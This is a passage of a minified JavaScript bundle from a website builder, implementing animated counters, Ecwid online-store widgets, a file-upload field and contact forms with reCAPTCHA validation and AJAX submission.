0!==r?r:100),duration:Number(null!==(o=t.getAttribute((0,n.makeAttr)("duration")))&&void 0!==o?o:2),separator:null!==(a=t.getAttribute((0,n.makeAttr)("separator")))&&void 0!==a?a:"",wasAnimated:!1})})))}},87561:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"observe",{enumerable:!0,get:function(){return a}}),r(81414),r(35659),r(84050),r(63517);var n=r(15137),i=[],o=new IntersectionObserver((function(t){t.forEach((function(t){if(t.isIntersecting){var e=t.target,r=i.find((0,n.compareNodes)(e)),o=i.findIndex((0,n.compareNodes)(e));r&&-1!==o&&!i[o].wasAnimated&&((0,n.animate)(r),i[o].wasAnimated=!0)}}))}),{root:null,threshold:1}),a=function(t){i.push(t),o.observe(t.elem)}},15137:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{animate:function(){return u},compareNodes:function(){return a}}),r(84159);var n=o(r(65311)),i=r(52017);function o(t){return t&&t.__esModule?t:{default:t}}var a=function(t){return function(e){return e.elem.isEqualNode(t)}},u=function(t){var e=t.elem,r=t.separator,o=e.querySelector(".brz-counter-figures .brz-counter-numbers"),a=e.querySelector(".brz-counter-pie-chart");if(o){var u=function(t){o.textContent=(0,i.formatNumber)(t,r),a&&(a.style.strokeDasharray="".concat(t+.5," 100"))};(0,n.default)({countNum:t.start}).animate({countNum:t.end},{duration:1e3*t.duration,easing:"linear",step:function(){u(this.countNum)},complete:function(){u(t.end)}})}}},52017:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{formatNumber:function(){return n},getBoxResizerParams:function(){return i}}),r(48914),r(86028),r(59139);var n=function(t,e){return t.toFixed(0).replace(/\B(?=(\d{3})+(?!\d))/g,e)},i=function(){return{points:["topLeft","topRight","bottomLeft","bottomRight"],restrictions:{size:{px:{min:5,max:1e3},"%":{min:5,max:100}},tabletSize:{px:{min:5,max:1e3},"%":{min:5,max:100}},mobileSize:{px:{min:5,max:1e3},"%":{min:5,max:100}}}}}},37841:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"fn",{enumerable:!0,get:function(){return s}}),r(81414);var n=r(29163),i=r(66080),o=r(59665),a=r(74994),u=r(50816),s=function(t){var e=t.get(0);e&&e.querySelectorAll(".brz-ecwid-add-to-cart").forEach((function(t){var e=t.getAttribute((0,a.makeAttr)("product-id"));if(e){var r,s=null!==(r=(0,o.getEcwidShopPathFromAttribute)(t))&&void 0!==r?r:"",c=function(){var r,n;(0,u.handleSpinner)({cartNode:t,loading:!0,className:"brz-ecwid-add-to-cart--spinner"}),null===Ecwid||void 0===Ecwid||null===(n=Ecwid.Cart)||void 0===n||null===(r=n.addProduct)||void 0===r||r.call(n,{id:e,callback:function(){return(0,u.handleSpinner)({cartNode:t,loading:!1,className:"brz-ecwid-add-to-cart--spinner"})}})};t.addEventListener("click",(function(){!function(t,e){var r=t.item,o=t.baseUrl;if("undefined"!=typeof Ecwid&&Ecwid.Cart&&(0,n.isFunction)(Ecwid.Cart.addProduct))e();else{var u,s=r.getAttribute((0,a.makeAttr)("store-id")),c=null!==(u=r.getAttribute((0,a.makeAttr)("lang-locale")))&&void 0!==u?u:"";s&&i.EcwidService.init(s,{baseUrl:o,langLocale:c}).loadScripts({callback:e})}}({item:t,baseUrl:s},c)}))}}))}},67099:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"fn",{enumerable:!0,get:function(){return f}}),r(35659),r(81414);var n=r(73563),i=r(66080),o=r(59665),a=r(74994),u=r(6085),s=r(58729),c=r(42824);function l(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var f=function(t){t.find(".brz-ecwid-cart").each((function(t,e){var r,f,d,p,h=e.getAttribute("data-store-id"),b=n.Str.read(e.getAttribute("data-storefront")),v=b?(0,u.parseFromString)(b):{},y=null!==(r=(0,o.getEcwidShopPathFromAttribute)(e))&&void 0!==r?r:"",m=null!==(f=e.getAttribute((0,a.makeAttr)("lang-locale")))&&void 0!==f?f:"";if(h){var g=i.EcwidService.init(h,(d=function(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter((function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable})))),n.forEach((function(e){l(t,e,r[e])}))}return t}({},v),p=null!=(p={baseUrl:y,langLocale:m,onPageLoaded:(0,c.addListenerToContinueShopping)(e)})?p:{},Object.getOwnPropertyDescriptors?Object.defineProperties(d,Object.getOwnPropertyDescriptors(p)):function(t){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e.push.apply(e,r)}return e}(Object(p)).forEach((function(t){Object.defineProperty(d,t,Object.getOwnPropertyDescriptor(p,t))})),d));g.cart(e,s.EcwidCartCheckoutStep.Cart,{onPageLoad:function(){return g.setAddress({address:{}})}})}}))}},58729:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"EcwidCartCheckoutStep",{enumerable:!0,get:function(){return r}});var r=function(t){return t.Cart="cart",t.Address="checkout/address",t.Shipping="checkout/delivery",t.Payment="checkout/payment",t}({})},42824:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{addListenerToContinueShopping:function(){return o},valueToEciwdConfig:function(){return i}});var n=r(38502);function i(t){return{show_footer_menu:(0,n.onOffToBool)(t.footerDisplay),shopping_cart_show_qty_inputs:(0,n.onOffToBool)(t.qtyDisplay),shopping_cart_show_sku:(0,n.onOffToBool)(t.skuDisplay),shopping_cart_show_weight:(0,n.onOffToBool)(t.weightDisplay),shopping_cart_products_collapsed_on_desktop:(0,n.onOffToBool)(t.collapseDesktop),checkout_show_address_line_2:!0,show_breadcrumbs:!1}}var o=function(t){return function(){var e=t.querySelector(".ec-store.ec-store__confirmation-page .ec-confirmation__continue .form-control.form-control--done");e&&e.addEventListener("click",(function(t){t.preventDefault(),t.stopPropagation(),window.location.href="/"}),!0)}}},75292:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"fn",{enumerable:!0,get:function(){return l}}),r(81414);var n=r(73563),i=r(66080),o=r(59665),a=r(74994),u=r(6085),s=r(31934);function c(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var l=function(t){var e=t.get(0);e&&e.querySelectorAll(".brz-ecwid-favorites").forEach((function(t){var e,r,l,f,d=t.getAttribute("data-store-id"),p=n.Str.read(t.getAttribute("data-storefront")),h=p?(0,u.parseFromString)(p):{},b=null!==(e=(0,o.getEcwidShopPathFromAttribute)(t))&&void 0!==e?e:"",v=null!==(r=t.getAttribute((0,a.makeAttr)("lang-locale")))&&void 0!==r?r:"";d&&i.EcwidService.init(d,(l=function(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter((function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable})))),n.forEach((function(e){c(t,e,r[e])}))}return t}({},h),f={baseUrl:b,onPageLoaded:function(){t.querySelectorAll(".grid-product").forEach(s.blockClicksBySelectors)},langLocale:v},f=null!=f?f:{},Object.getOwnPropertyDescriptors?Object.defineProperties(l,Object.getOwnPropertyDescriptors(f)):function(t){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e.push.apply(e,r)}return e}(Object(f)).forEach((function(t){Object.defineProperty(l,t,Object.getOwnPropertyDescriptor(f,t))})),l)).favorites(t)}))}},31934:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{blockClick:function(){return a},blockClicksBySelectors:function(){return u},valueToEciwdConfig:function(){return i}}),r(81414);var n=r(38502),i=function(t){return{show_footer_menu:(0,n.onOffToBool)(t.footerDisplay),show_signin_link:(0,n.onOffToBool)(t.signinLink),show_breadcrumbs:!1}},o=[".grid-product",".grid-product__wrap",".grid-product__scroller",".grid-product__wrap-inner",".grid-product__image",".grid-product__spacer",".grid-product__spacer-inner",".grid-product__bg",".grid-product__image-wrap",".grid-product__image .grid-product__shadow",".grid-product__image .grid-product__picture",".grid-product__title",".grid-product__title-inner",".grid-product__price"],a=function(t){return t.addEventListener("click",(function(t){t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation()}))},u=function(t){a(t),o.forEach((function(e){var r=t.querySelector(e);r&&a(r)}))}},83942:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"fn",{enumerable:!0,get:function(){return c}}),r(35659),r(81414),r(84159);var n=r(73563),i=r(66080),o=r(59665),a=r(74994),u=r(6085);function s(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var c=function(t){t.find(".brz-ecwid-my-account").each((function(t,e){var r,c,l,f,d=e.getAttribute("data-store-id"),p=n.Str.read(e.getAttribute("data-storefront")),h=p?(0,u.parseFromString)(p):{},b=null!==(r=(0,o.getEcwidShopPathFromAttribute)(e))&&void 0!==r?r:"",v=null!==(c=e.getAttribute((0,a.makeAttr)("lang-locale")))&&void 0!==c?c:"";d&&i.EcwidService.init(d,(l=function(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter((function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable})))),n.forEach((function(e){s(t,e,r[e])}))}return t}({},h),f={onPageLoaded:function(){e.querySelectorAll(".ec-cart__body .ec-confirmation .ec-cart__products-inner .ec-cart__item .ec-cart-item__image").forEach((function(t){t.addEventListener("click",(function(t){var e;t.preventDefault(),t.stopPropagation();var r=null===(e=t.target)||void 0===e?void 0:e.closest(".ec-cart-item__picture");if(r){var n=r.getAttribute("href");window.location.href="".concat(b).concat(n)}}),!0)}))},baseUrl:b,langLocale:v},f=null!=f?f:{},Object.getOwnPropertyDescriptors?Object.defineProperties(l,Object.getOwnPropertyDescriptors(f)):function(t){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e.push.apply(e,r)}return e}(Object(f)).forEach((function(t){Object.defineProperty(l,t,Object.getOwnPropertyDescriptor(f,t))})),l)).myAccount(e)}))}},77702:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"fn",{enumerable:!0,get:function(){return p}}),r(35659),r(81414),r(63517);var n=r(73563),i=r(66080),o=r(59665),a=r(74994),u=d(r(4645)),s=r(6085),c=r(75289);function l(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function f(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,r=new WeakMap;return(f=function(t){return t?r:e})(t)}function d(t,e){if(!e&&t&&t.__esModule)return t;if(null===t||"object"!=typeof t&&"function"!=typeof t)return{default:t};var r=f(e);if(r&&r.has(t))return r.get(t);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in t)if("default"!==o&&Object.prototype.hasOwnProperty.call(t,o)){var a=i?Object.getOwnPropertyDescriptor(t,o):null;a&&(a.get||a.set)?Object.defineProperty(n,o,a):n[o]=t[o]}return n.default=t,r&&r.set(t,n),n}var p=function(t){t.find(".brz-ecwid-product").each((function(t,e){var r,f,d,p,h=e.getAttribute("data-store-id"),b=n.Str.read(e.getAttribute("data-storefront")),v=b?(0,s.parseFromString)(b):{},y=null!==(r=(0,o.getEcwidShopPathFromAttribute)(e))&&void 0!==r?r:"",m=null!==(f=e.getAttribute((0,a.makeAttr)("lang-locale")))&&void 0!==f?f:"",g=e.getAttribute("data-textFieldplaceholderText"),w=e.getAttribute("data-textareaplaceholderText"),_=e.getAttribute("data-datepickerplaceholderText"),S=u.read(e.getAttribute("data-product-id")),x=u.read(e.getAttribute("data-default-product-id")),O=null!=S?S:x;if(O&&h){var A=(0,c.getReplacePlaceholderFn)(e),k=[];g&&k.push((function(){return A(g,c.textFieldSelector)})),w&&k.push((function(){return A(w,c.textAreaSelector)})),_&&k.push((function(){return A(_,c.datePickerSelector)}));var E=(d=function(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter((function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable})))),n.forEach((function(e){l(t,e,r[e])}))}return t}({},null!=v?v:{}),p=null!=(p={baseUrl:y,onPageLoadCallbacks:k,langLocale:m})?p:{},Object.getOwnPropertyDescriptors?Object.defineProperties(d,Object.getOwnPropertyDescriptors(p)):function(t){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e.push.apply(e,r)}return e}(Object(p)).forEach((function(t){Object.defineProperty(d,t,Object.getOwnPropertyDescriptor(p,t))})),d);i.EcwidService.init(h,E).product(O,e)}}))}},75289:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{datePickerSelector:function(){return s},getReplacePlaceholderFn:function(){return c},textAreaSelector:function(){return u},textFieldSelector:function(){return a},valueToEciwdConfig:function(){return o}});var n=r(38502);function i(t){switch(t){case"besideImage":return!0;case"belowImage":return!1}}function o(t){return{product_details_show_navigation_arrows:!1,product_details_show_breadcrumbs:!1,product_details_show_product_name:(0,n.onOffToBool)(t.nameDisplay),product_details_show_product_sku:(0,n.onOffToBool)(t.skuDisplay),product_details_show_product_price:(0,n.onOffToBool)(t.priceDisplay),product_details_show_subtitle:(0,n.onOffToBool)(t.subtitleDisplay),product_details_show_product_options:(0,n.onOffToBool)(t.optionsDisplay),product_details_show_in_stock_label:(0,n.onOffToBool)(t.stockLabelDisplay),product_details_show_number_of_items_in_stock:(0,n.onOffToBool)(t.numberInStockDisplay),product_details_show_qty:(0,n.onOffToBool)(t.quantityDisplay),product_details_show_wholesale_prices:(0,n.onOffToBool)(t.wholesalePricesDisplay),product_details_show_attributes:(0,n.onOffToBool)(t.attributesDisplay),product_details_show_weight:(0,n.onOffToBool)(t.weightDisplay),product_details_show_product_description:(0,n.onOffToBool)(t.descriptionDisplay),product_details_show_share_buttons:(0,n.onOffToBool)(t.shareButtonsDisplay),show_footer_menu:(0,n.onOffToBool)(t.footerDisplay),product_details_two_columns_with_right_sidebar_show_product_description_on_sidebar:i(t.descriptionPosition),product_details_thumbnails_aspect_ratio:t.thumbnailAspectRatio,product_details_gallery_layout:t.thumbStyle,product_details_show_product_name_always_first_on_mobile:(0,n.onOffToBool)(t.nameFirstMobile),product_details_show_product_photo_zoom:(0,n.onOffToBool)(t.galleryHoverZoom),product_details_position_product_name:t.positionName,product_details_position_product_price:t.positionPrice,product_details_position_buy_button:t.positionAddToBag,product_details_position_product_description:t.positionDescription,product_details_position_save_for_later:t.positionTitle2,product_details_position_share_buttons:t.positionShareTitle,product_details_layout:t.columns,product_details_show_facebook_share_button:(0,n.onOffToBool)(t.showFacebookShareBtn),product_details_show_pinterest_share_button:(0,n.onOffToBool)(t.showPinterestShareBtn),product_details_show_twitter_share_button:(0,n.onOffToBool)(t.showTwitterShareBtn),product_details_show_vk_share_button:(0,n.onOffToBool)(t.showVkShareBtn),product_details_image_carousel:(0,n.onOffToBool)(t.carouselImage),product_details_cut_product_description_in_sidebar:(0,n.onOffToBool)(t.cutProductDescription),product_details_additional_images_preview_on_click:(0,n.onOffToBool)(t.previewAdditionalImages)}}var a=".product-details-module.details-product-option.details-product-option--textfield .product-details-module__content .form-control__placeholder .form-control__placeholder-inner",u=".product-details-module.details-product-option.details-product-option--textarea .product-details-module__content .form-control__placeholder .form-control__placeholder-inner",s=".product-details-module.details-product-option.details-product-option--date .product-details-module__content .form-control__placeholder .form-control__placeholder-inner",c=function(t){return function(e,r){return function(t,e,r){var n=r.querySelector(e);n&&(n.innerHTML=t)}(e,r,t)}}},59616:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"fn",{enumerable:!0,get:function(){return o}}),r(35659),r(81414);var n=r(66080),i=r(13992),o=function(t){t.find(".brz-ecwid-products").each((function(t,e){var r,o=e.getAttribute("data-store-id"),a=(0,i.read)(decodeURIComponent(null!==(r=e.getAttribute("data-storefront"))&&void 0!==r?r:""));o&&n.EcwidService.init(o,null!=a?a:{}).products(e)}))}},87129:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"fn",{enumerable:!0,get:function(){return f}}),r(56187),r(38690),r(81414),r(89228),r(13227),r(11431),r(14011),r(91270),r(2663),r(48075),r(59139);var n=r(73563),i=r(66080),o=r(59665),a=r(74994),u=r(6085),s=r(37915);function c(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var l=new MutationObserver((function(t){var e=!0,r=!1,n=void 0;try{for(var i,o=t[Symbol.iterator]();!(e=(i=o.next()).done);e=!0){var a=i.value.target;Array.from(a.querySelectorAll(".ec-filters__products .grid-product")).filter((function(t){return"true"!==t.getAttribute("data-event")})).forEach((function(t){t.addEventListener("click",(function(t){var e;t.stopPropagation(),t.preventDefault();var r=null===(e=t.target)||void 0===e?void 0:e.closest(".grid-product__image");if(r){var n=r.getAttribute("href");n&&(window.location.href=n)}}),!0),t.classList.add("brz-enabled"),t.setAttribute("data-event","true")}))}}catch(t){r=!0,n=t}finally{try{e||null==o.return||o.return()}finally{if(r)throw n}}})),f=function(t){var e=t.get(0);e&&e.querySelectorAll(".brz-ecwid-search").forEach((function(t){var e,r,f,d,p=t.getAttribute("data-store-id"),h=n.Str.read(t.getAttribute("data-storefront")),b=h?(0,u.parseFromString)(h):{},v=null!==(e=(0,o.getEcwidShopPathFromAttribute)(t))&&void 0!==e?e:"",y=null!==(r=t.getAttribute((0,a.makeAttr)("lang-locale")))&&void 0!==r?r:"";if(p){l.observe(t,{childList:!0,subtree:!0});var m=(0,s.parseUrlParameters)(window.location.href);i.EcwidService.init(p,(f=function(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter((function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable})))),n.forEach((function(e){c(t,e,r[e])}))}return t}({},b),d={baseUrl:v,langLocale:y},d=null!=d?d:{},Object.getOwnPropertyDescriptors?Object.defineProperties(f,Object.getOwnPropertyDescriptors(d)):function(t){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e.push.apply(e,r)}return e}(Object(d)).forEach((function(t){Object.defineProperty(f,t,Object.getOwnPropertyDescriptor(d,t))})),f)).search(t,m)}}))}},45498:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"fn",{enumerable:!0,get:function(){return i}}),r(35659),r(81414);var n=r(66080),i=function(t){t.find(".brz-ecwid-shopping-bag").each((function(t,e){var r=e.getAttribute("data-store-id");r&&n.EcwidService.init(r,{}).shoppingCart(e)}))}},36542:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{EcwidAddToCart:function(){return l.fn},EcwidCart:function(){return n.fn},EcwidFavorites:function(){return i.fn},EcwidMyAccount:function(){return o.fn},EcwidProduct:function(){return a.fn},EcwidProducts:function(){return u.fn},EcwidSearch:function(){return c.fn},EcwidShoppingBag:function(){return s.fn}});var n=r(67099),i=r(75292),o=r(83942),a=r(77702),u=r(59616),s=r(45498),c=r(87129),l=r(37841)},97348:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return f}}),r(81970),r(13227),r(11431),r(14011),r(81414),r(84159),r(45439),r(65486),r(59139),r(49892),r(54134),r(74),r(35659),r(86028),r(68983),r(63517);var n=u(r(65311)),i=r(74994),o=r(6223);function a(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function u(t){return t&&t.__esModule?t:{default:t}}var s='.brz-g-recaptcha[data-sitekey]:not([data-sitekey=""])',c={success:"Your email was sent successfully",error:"Your email was not sent",empty:"Please check your entry and try again"},l=new Map;function f(t){var e=t.get(0),n=(0,i.makeDataAttrString)({name:"form-version",value:"'1'"}),o=e.querySelectorAll(s);o.length&&(function(){var t="brz-recaptcha__script";if(!document.getElementById(t)){var e=document.createElement("script");e.setAttribute("src","https://www.google.com/recaptcha/api.js?onload=brzOnloadRecaptchaCallback&render=explicit"),e.setAttribute("async","async"),e.setAttribute("defer","defer"),e.setAttribute("id",t),document.body.append(e)}}(),r.g.brzFormV1Captcha=function(t){var i,o=e.querySelector("".concat(n,".brz-forms--pending"));if(o){var u=(i=v(o),function(t){if(Array.isArray(t))return a(t)}(i)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(i)||function(t,e){if(t){if("string"==typeof t)return a(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?a(t,e):void 0}}(i)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()).concat([{name:"g-recaptcha-response",value:t}]);b(o,u).then((function(){o.classList.remove("brz-forms--pending");var t=o.querySelector(".brz-g-recaptcha").getAttribute("recaptchaId");r.g.grecaptcha.reset(t)}))}},r.g.brzOnloadRecaptchaCallback=function(){o.forEach((function(t){var e=t.dataset,n=e.sitekey,i=e.size,o=e.callback,a=r.g.grecaptcha.render(t,{sitekey:n,size:i,callback:o});t.setAttribute("recaptchaId",a)}))}),e.querySelectorAll(n).forEach(h)}function d(t){var e=t.value,r=t.required,n=t.getAttribute("pattern")||"",i=new RegExp(n).test(e),o=t.closest(".brz-forms__item"),a=!0;return null!==o&&(o.classList.remove("brz-forms__item--error","brz-forms__item--error-pattern","brz-forms__item--error-required"),!r||e&&i||(o.classList.add("brz-forms__item--error","brz-forms__item--error-required"),a=!1),e.length&&!i&&(o.classList.add("brz-form__item--error","brz-form__item--error-pattern"),a=!1),a)}function p(t){var e=!0;return t.querySelectorAll("input[pattern], textarea[pattern], input[required], textarea[required]").forEach((function(t){d(t)||(e=!1)})),e}function h(t){var e=(0,n.default)(t),i=t.querySelector("form");if(i){var a=(0,o.getTranslatedResponseMessages)(i);l.set(i,a)}e.on("blur","form input, form textarea",(function(){d(this)})),e.on("click","form .brz-control__select .brz-control__select-option",(function(){d((0,n.default)(this).closest(".brz-control__select").find("input").get(0))}));var u=t.querySelector(s);u?e.on("submit","form",(function(e){if(e.preventDefault(),p(t)){t.classList.add("brz-forms--pending");var n=u.getAttribute("recaptchaId");r.g.grecaptcha.execute(n)}})):e.on("submit","form",(function(e){if(e.preventDefault(),p(t)){var r=v(t);b(t,r)}}))}function b(t,e){!function(t){var e=t.querySelector(".brz-forms__alert");e&&e.remove(),t.classList.remove("brz-forms__send--empty","brz-forms__send--success","brz-forms__send--fail")}(t);var r=t.querySelector(".brz-btn");r.classList.add("brz-blocked");var i=t.querySelector("form.brz-form");if(i){var o=i.dataset,a=o.brzProjectId,u=o.brzFormId,s=o.brzSuccess,c=o.brzError,l=o.brzRedirect,f=i.getAttribute("action"),d=function(){t.classList.add("brz-form__send--fail"),m(t,y({status:"error",text:c,form:i}))},p={done:function(e){var r=(e||{}).success;!1===(void 0===r?void 0:r)?d():(m(t,y({status:"success",text:s,form:i})),""!==l&&window.location.replace(l),function(t){t.querySelectorAll(".brz-forms__item").forEach((function(t){t.querySelectorAll("input, textarea, select").forEach((function(t){t.value="",t.dispatchEvent(new Event("change",{bubbles:!0}))}))}))}(t))},error:d,always:function(){r.classList.remove("brz-blocked")}};return function(t,e,r){var i=r.done,o=r.error,a=r.always;return n.default.ajax({type:"POST",url:t,data:e}).done(i).fail(o).always(a)}(f,{data:JSON.stringify(e),project_id:a,form_id:u},p)}}function v(t){var e=[];return t.querySelectorAll(".brz-forms__fields input,  .brz-forms__fields textarea").forEach((function(t){var r=t.dataset,n=r.brzType,i=r.brzLabel,o=t.getAttribute("name"),a=t.value,u=t.required;e.push({name:o,value:a,required:u,type:n,label:i})})),e}function y(t){var e=t.status,r=t.text,n=t.form,i=n?l.get(n):void 0,o=i?i[e]:void 0;switch(e){case"success":var a=document.createElement("div");return a.className="brz-forms__alert brz-forms__alert--success",a.innerHTML=r||o||c.success,a;case"error":var u=document.createElement("div");return u.className="brz-forms__alert brz-forms__alert--error",u.innerHTML=r||o||c.error,u}}function m(t,e){t.appendChild(e)}},13782:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return o}}),r(35659),r(81414),r(48949);var n=i(r(65311));function i(t){return t&&t.__esModule?t:{default:t}}function o(t){t.find(".brz-input__upload").each((function(){var t=(0,n.default)(this),e=t.children(".brz-input"),r=t.find(".brz-button"),i=t.find(".brz-span");e.on("change",(function(){var n=e[0].files[0],o=t.find(".brz-input__upload-delete");n&&n.name?(i.text(n.name),r.addClass("brz-hidden"),o.removeClass("brz-hidden"),e.prop("disabled",!0)):a(t),o.on("click",(function(){return a(t)}))}))}))}function a(t){var e=t.children(".brz-input");t.find(".brz-span").text(e.data("brz-placeholder")),e.val(""),t.find(".brz-button").removeClass("brz-hidden"),t.find(".brz-input__upload-delete").addClass("brz-hidden"),setTimeout((function(){e.prop("disabled",!1)}),500)}},81547:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"ViewType",{enumerable:!0,get:function(){return r}});var r=function(t){return t.None="none",t.Text="text",t.Icon="icon",t.Number="number",t.Progress="progressBar",t.NumberText="number-text",t.IconText="icon-text",t}({})},26826:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{clearFormMessages:function(){return M},default:function(){return O},showErrorMessage:function(){return x},validateForm:function(){return E}}),r(74),r(59139),r(81970),r(13227),r(11431),r(14011),r(81414),r(84159),r(35659),r(45439),r(65486),r(49892),r(54134),r(11908),r(86028),r(3379),r(56187),r(38690),r(89228),r(48949),r(81597),r(66066),r(33370),r(96626),r(89034),r(91270),r(68983),r(63517),r(86651);var n=r(73563),i=v(r(65311)),o=r(71782),a=r(566),u=r(59831),s=r(74994),c=r(6085),l=r(22741),f=r(80103),d=r(13503),p=r(24723),h=r(6223);function b(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function v(t){return t&&t.__esModule?t:{default:t}}function y(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=r){var n,i,o=[],a=!0,u=!1;try{for(r=r.call(t);!(a=(n=r.next()).done)&&(o.push(n.value),!e||o.length!==e);a=!0);}catch(t){u=!0,i=t}finally{try{a||null==r.return||r.return()}finally{if(u)throw i}}return o}}(t,e)||m(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function m(t,e){if(t){if("string"==typeof t)return b(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?b(t,e):void 0}}var g=!0,w='.brz-g-recaptcha[data-sitekey]:not([data-sitekey=""])',_={success:"Your email was sent successfully",error:"Your email was not sent",empty:"Please fill in the required fields",invalid:"Please check your entry and try again","invalid-email":"Please enter a valid email address (e.g., name@example.com)"},S=new Map,x=function(t){var e=!!t.querySelector(".brz-forms2__item--error-required"),r=!!t.querySelector(".brz-forms2__item--error-pattern .brz-forms2__field-email"),n=e?p.MessageStatus.Empty:r?p.MessageStatus.InvalidEmail:p.MessageStatus.Invalid,i=t.dataset.brzEmpty,o=z({status:n,form:t,text:n===p.MessageStatus.Empty?i:void 0});o&&C(t,o)};function O(t){var e=t.get(0);if(e){var o=(0,s.makeDataAttrString)({name:"form-version",value:"'2'"}),c=e.querySelectorAll(w);c.length&&(function(){var t="brz-recaptcha__script";if(!document.getElementById(t)){var 